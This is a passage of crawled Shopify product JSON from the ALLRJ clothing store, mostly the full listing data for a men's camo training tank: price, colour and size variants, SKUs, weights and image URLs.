ALLRJ","id":34255126757616,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","width":750},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-muscle-training-sports-vest-fashion-camouflage.js
body_size: 1349
content:
{"id":7962545684720,"title":"Mens camo training tank","handle":"mens-muscle-training-sports-vest-fashion-camouflage","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eMens camo training tank\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eProduct information:\u003c\/b\u003e\u003cbr\u003eMain fabric composition: polyester fiber (polyester)\u003cbr\u003eMain fabric ingredient content: 85 (%)\u003cbr\u003eFabric name: cotton\u003cbr\u003eColor: white, red, black, blue\u003cbr\u003e\u003cb\u003e\u003cbr\u003eSize Information:\u003c\/b\u003e\u003cbr\u003eSize: S, M, L, XL, XXL, XXXL\u003cbr\u003e\u003cb\u003e\u003cbr\u003ePacking list:\u003c\/b\u003e\u003cbr\u003eShort sleeve*1\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/66ae7d6f-e16d-45d9-a404-8ec2c31b0a53.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/467250a4-f9c4-4d13-a4e8-ead9820118a1.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/17a0befd-4a69-44a8-a184-9906c3f9b6fe.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/838f20d2-3f08-4735-b2b6-a3dab23492b5.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/f9bdee82-bc99-4221-8534-b77a351a649f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/d5c14c64-ec55-431e-b7af-e3ecef4aa82e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-05-14T01:15:42-04:00","created_at":"2022-05-14T01:15:42-04:00","vendor":"ALLRJ","type":"Men's singlet","tags":[],"price":2449,"price_min":2449,"price_max":2449,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":42831328706800,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJYH136350011KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328739568,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJYH136350012LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328772336,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"CJYH136350013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328805104,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"CJYH136350019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328837872,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJYH136350018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328870640,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYH136350021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328903408,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYH136350020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328936176,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYH136350002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328968944,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYH136350003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329001712,"title":"Blue \/ 3XL","option1":"Blue","option2":"3XL","option3":null,"sku":"CJYH136350024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ 3XL","public_title":"Blue \/ 3XL","options":["Blue","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329034480,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYH136350004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329067248,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJYH136350023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329100016,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJYH136350010JQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329132784,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJYH136350009IR","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329165552,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJYH136350008HS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329198320,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYH136350022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329231088,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"CJYH136350005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329263856,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJYH136350017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2449,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329296624,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJYH136350006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":2449,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329329392,"title":"Red \/ S","option1":"Red","option2":"S","option3":null,"sku":"CJYH136350007GT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ S","public_title":"Red \/ S","options":["Red","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329362160,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJYH136350001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2449,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329394928,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYH136350015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2449,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329427696,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYH136350016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2449,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329460464,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYH136350014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2449,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","options":[{"name":"Color","position":1,"values":["Red","Black","Blue","White"]},{"name":"Size","position":2,"values":["2XL","3XL","S","L","M","XL"]}],"url":"\/de\/products\/mens-muscle-training-sports-vest-fashion-camouflage","media":[{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188217434352,"position":2,"preview_image":{"aspect_ratio":1.0,"height":550,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510"},"aspect_ratio":1.0,"height":550,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","width":550},{"alt":"Mens camo training tank - ALLRJ","id":30188218089712,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219236592,"position":4,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - 